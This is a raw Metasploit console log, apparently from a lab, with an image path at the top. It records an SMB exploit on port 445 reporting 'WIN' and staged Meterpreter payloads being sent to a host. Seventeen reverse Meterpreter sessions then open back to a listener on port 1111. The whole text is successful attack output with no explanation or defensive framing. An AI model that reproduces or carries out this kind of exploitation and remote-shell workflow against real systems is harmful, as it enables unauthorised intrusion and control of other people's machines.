 msfconsole
⌥⌘1
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Sending stage (200774 bytes) to 192.168.3.32
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Sending stage (200774 bytes) to 192.168.3.32
[*] Meterpreter session 4 opened (192.168.3.8:1111 -> 192.168.3.32:50690) at 2023-09-10 09:28:30 +0800
[*] Meterpreter session 6 opened (192.168.3.8:1111 -> 192.168.3.32:50692) at 2023-09-10 09:28:30 +0800
[*] Meterpreter session 3 opened (192.168.3.8:1111 -> 192.168.3.32:50689) at 2023-09-10 09:28:30 +0800
[*] Meterpreter session 2 opened (192.168.3.8:1111 -> 192.168.3.32:50688) at 2023-09-10 09:28:30 +0800
meterpreter > [*] Meterpreter session 5 opened (192.168.3.8:1111 -> 192.168.3.32:50691) at 2023-09-10 09:
28:31 +0800
[*] Meterpreter session 9 opened (192.168.3.8:1111 -> 192.168.3.32:50695) at 2023-09-10 09:28:32 +0800
[*] Meterpreter session 7 opened (192.168.3.8:1111 -> 192.168.3.32:50693) at 2023-09-10 09:28:32 +0800
[*] Meterpreter session 10 opened (192.168.3.8:1111 -> 192.168.3.32:50696) at 2023-09-10 09:28:32 +0800
[*] Meterpreter session 8 opened (192.168.3.8:1111 -> 192.168.3.32:50694) at 2023-09-10 09:28:32 +0800
[*] Meterpreter session 11 opened (192.168.3.8:1111 -> 192.168.3.32:50697) at 2023-09-10 09:28:33 +0800
[*] Meterpreter session 13 opened (192.168.3.8:1111 -> 192.168.3.32:50699) at 2023-09-10 09:28:33 +0800
[*] Meterpreter session 14 opened (192.168.3.8:1111 -> 192.168.3.32:50700) at 2023-09-10 09:28:33 +0800
[*] Meterpreter session 12 opened (192.168.3.8:1111 -> 192.168.3.32:50698) at 2023-09-10 09:28:33 +0800
[*] Meterpreter session 15 opened (192.168.3.8:1111 -> 192.168.3.32:50701) at 2023-09-10 09:28:34 +0800
[*] Meterpreter session 16 opened (192.168.3.8:1111 -> 192.168.3.32:50702) at 2023-09-10 09:28:34 +0800
[*] Meterpreter session 17 opened (192.168.3.8:1111 -> 192.168.3.32:50703) at 2023-09-10 09:28:35 +0800